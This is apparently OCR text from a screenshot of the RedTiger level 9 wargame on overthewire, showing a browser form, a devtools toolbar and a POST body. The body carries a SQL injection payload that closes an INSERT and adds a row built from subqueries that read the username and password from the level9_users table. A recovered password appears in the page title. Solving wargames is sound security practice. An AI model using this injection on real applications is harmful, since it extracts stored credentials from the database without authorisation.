 Autor: TheBlueFlower
Title: this_oassword_is_SEC//Ure.promised!
6
Name:
Title:
Submit
Elements Console Sources Network Performance Memory Appli
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
https://redtiger.labs.overthewire.org/level9.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
autor=a&title=a&text=a'),((select username from
level9_users limit 0,1),(select password from
level9_users limit 0,1),'6&post=Submit